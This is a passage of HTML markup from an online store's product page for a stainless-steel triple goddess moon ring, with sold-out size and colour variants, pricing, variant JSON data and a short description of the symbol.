            value="12383375032401"
          >11 / Black - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375294545"
          >12 / Silver - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375065169"
          >12 / Black - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375327313"
          >13 / Silver - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="12383375097937"
          >13 / Black - $4.95 - Sold out</option><option
            
            
              disabled
            
            value="32879599681617"
          >6 / Black - $4.95 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24270951612738__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24270951612738__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24270951612738__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Triple goddess moon ring</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24270951612738__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24270951612738__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Triple goddess moon ring</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24270951612738__main,
  #SectionAtcBtn-template--24270951612738__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24270951612738__main {
      --color-button: 31, 161, 93;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24270951612738__main"
      class="product-form main-product-form"
      data-section="template--24270951612738__main"
      data-options="Ring Size,Main Stone Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24270951612738__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24270951612738__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32879433154641"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24270951612738__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="1351750647889" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></product-form><link href="//spiritnest.com/cdn/shop/t/25/assets/component-pickup-availability.css?v=132348821858131657411741380089" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32879433154641"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//spiritnest.com/cdn/shop/t/25/assets/pickup-availability.js?v=79308454523338307861741380089" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24270951612738__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24270951612738__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24270951612738__main"
                        src="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&width=500"
                        alt="Triple goddess moon ring"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Triple goddess moon ring
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24270951612738__main">
<div
  class="
    price  price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $4.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $4.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $12.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 61%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24270951612738__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24270951612738__main"
                          data-url="/products/triple-goddess-moon-ring"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='6,Silver'
                                      data-options='6,Silver'
                                      
                                        selected
                                      
                                      
                                        disabled
                                      
                                    >
                                      6 / Silver
                                    </option>
                                  
                                    <option
                                      value='7,Silver'
                                      data-options='7,Silver'
                                      
                                      
                                        disabled
                                      
                                    >
                                      7 / Silver
                                    </option>
                                  
                                    <option
                                      value='7,Black'
                                      data-options='7,Black'
                                      
                                      
                                        disabled
                                      
                                    >
                                      7 / Black
                                    </option>
                                  
                                    <option
                                      value='8,Silver'
                                      data-options='8,Silver'
                                      
                                      
                                        disabled
                                      
                                    >
                                      8 / Silver
                                    </option>
                                  
                                    <option
                                      value='8,Black'
                                      data-options='8,Black'
                                      
                                      
                                        disabled
                                      
                                    >
                                      8 / Black
                                    </option>
                                  
                                    <option
                                      value='9,Silver'
                                      data-options='9,Silver'
                                      
                                      
                                        disabled
                                      
                                    >
                                      9 / Silver
                                    </option>
                                  
                                    <option
                                      value='9,Black'
                                      data-options='9,Black'
                                      
                                      
                                        disabled
                                      
                                    >
                                      9 / Black
                                    </option>
                                  
                                    <option
                                      value='10,Silver'
                                      data-options='10,Silver'
                                      
                                      
                                        disabled
                                      
                                    >
                                      10 / Silver
                                    </option>
                                  
                                    <option
                                      value='10,Black'
                                      data-options='10,Black'
                                      
                                      
                                        disabled
                                      
                                    >
                                      10 / Black
                                    </option>
                                  
                                    <option
                                      value='11,Silver'
                                      data-options='11,Silver'
                                      
                                      
                                        disabled
                                      
                                    >
                                      11 / Silver
                                    </option>
                                  
                                    <option
                                      value='11,Black'
                                      data-options='11,Black'
                                      
                                      
                                        disabled
                                      
                                    >
                                      11 / Black
                                    </option>
                                  
                                    <option
                                      value='12,Silver'
                                      data-options='12,Silver'
                                      
                                      
                                        disabled
                                      
                                    >
                                      12 / Silver
                                    </option>
                                  
                                    <option
                                      value='12,Black'
                                      data-options='12,Black'
                                      
                                      
                                        disabled
                                      
                                    >
                                      12 / Black
                                    </option>
                                  
                                    <option
                                      value='13,Silver'
                                      data-options='13,Silver'
                                      
                                      
                                        disabled
                                      
                                    >
                                      13 / Silver
                                    </option>
                                  
                                    <option
                                      value='13,Black'
                                      data-options='13,Black'
                                      
                                      
                                        disabled
                                      
                                    >
                                      13 / Black
                                    </option>
                                  
                                    <option
                                      value='6,Black'
                                      data-options='6,Black'
                                      
                                      
                                        disabled
                                      
                                    >
                                      6 / Black
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":32879433154641,"title":"6 \/ Silver","option1":"6","option2":"Silver","option3":null,"sku":"SNJ1262SL-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Triple goddess moon ring - 6 \/ Silver","public_title":"6 \/ Silver","options":["6","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375360081,"title":"7 \/ Silver","option1":"7","option2":"Silver","option3":null,"sku":"SNJ1262SL-7","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 7 \/ Silver","public_title":"7 \/ Silver","options":["7","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375130705,"title":"7 \/ Black","option1":"7","option2":"Black","option3":null,"sku":"SNJ1262BL-7","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 7 \/ Black","public_title":"7 \/ Black","options":["7","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375392849,"title":"8 \/ Silver","option1":"8","option2":"Silver","option3":null,"sku":"SNJ1262SL-8","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 8 \/ Silver","public_title":"8 \/ Silver","options":["8","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375163473,"title":"8 \/ Black","option1":"8","option2":"Black","option3":null,"sku":"SNJ1262BL-8","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 8 \/ Black","public_title":"8 \/ Black","options":["8","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375425617,"title":"9 \/ Silver","option1":"9","option2":"Silver","option3":null,"sku":"SNJ1262SL-9","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 9 \/ Silver","public_title":"9 \/ Silver","options":["9","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375196241,"title":"9 \/ Black","option1":"9","option2":"Black","option3":null,"sku":"SNJ1262BL-9","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 9 \/ Black","public_title":"9 \/ Black","options":["9","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375229009,"title":"10 \/ Silver","option1":"10","option2":"Silver","option3":null,"sku":"SNJ1262SL-10","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 10 \/ Silver","public_title":"10 \/ Silver","options":["10","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383374999633,"title":"10 \/ Black","option1":"10","option2":"Black","option3":null,"sku":"SNJ1262BL-10","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 10 \/ Black","public_title":"10 \/ Black","options":["10","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375261777,"title":"11 \/ Silver","option1":"11","option2":"Silver","option3":null,"sku":"SNJ1262SL-11","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 11 \/ Silver","public_title":"11 \/ Silver","options":["11","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375032401,"title":"11 \/ Black","option1":"11","option2":"Black","option3":null,"sku":"SNJ1262BL-11","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 11 \/ Black","public_title":"11 \/ Black","options":["11","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375294545,"title":"12 \/ Silver","option1":"12","option2":"Silver","option3":null,"sku":"SNJ1262SL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 12 \/ Silver","public_title":"12 \/ Silver","options":["12","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375065169,"title":"12 \/ Black","option1":"12","option2":"Black","option3":null,"sku":"SNJ1262BL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 12 \/ Black","public_title":"12 \/ Black","options":["12","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375327313,"title":"13 \/ Silver","option1":"13","option2":"Silver","option3":null,"sku":"SNJ1262SL-13","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923762257,"product_id":1351750647889,"position":4,"created_at":"2018-07-30T17:57:24+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880","variant_ids":[12383375229009,12383375261777,12383375294545,12383375327313,12383375360081,12383375392849,12383375425617]},"available":false,"name":"Triple goddess moon ring - 13 \/ Silver","public_title":"13 \/ Silver","options":["13","Silver"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469506129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12383375097937,"title":"13 \/ Black","option1":"13","option2":"Black","option3":null,"sku":"SNJ1262BL-13","requires_shipping":true,"taxable":false,"featured_image":{"id":3693923598417,"product_id":1351750647889,"position":5,"created_at":"2018-07-30T17:57:23+03:00","updated_at":"2019-10-19T01:48:00+03:00","alt":null,"width":600,"height":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880","variant_ids":[12383374999633,12383375032401,12383375065169,12383375097937,12383375130705,12383375163473,12383375196241]},"available":false,"name":"Triple goddess moon ring - 13 \/ Black","public_title":"13 \/ Black","options":["13","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":676469342289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32879599681617,"title":"6 \/ Black","option1":"6","option2":"Black","option3":null,"sku":"SNJ1262BL-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Triple goddess moon ring - 6 \/ Black","public_title":"6 \/ Black","options":["6","Black"],"price":495,"weight":227,"compare_at_price":1295,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24270951612738__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24270951612738__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><span>The triple goddess represents an archetype meaning many things for many people. It has connections to Neo-Paganism, Wiccan folklore, The holy trinity, Greek folklore, superstition and many others.</span><br><br><span>The triple moon is a Goddess symbol that represents the Maiden, Mother, and Crone as the waxing, full, and waning moon. an empowerment feminine symbol.</span></p>
<p><span>Wear this ring to complete your Goddess look.</span></p>
<p>Available in Black and Silver.</p>
<p><span><strong>Metals Type:</strong> Stainless Steel.</span><br><strong>Size: </strong>6<strong> </strong>-13 (Please see chart)</p>
<p><img src="//cdn.shopify.com/s/files/1/0913/3614/files/download_1_grande.jpg?v=1527794488" alt=""></p>
<p>Guaranteed safe check out:<br><strong>PAYPAL | VISA | MASTERCARD</strong></p>
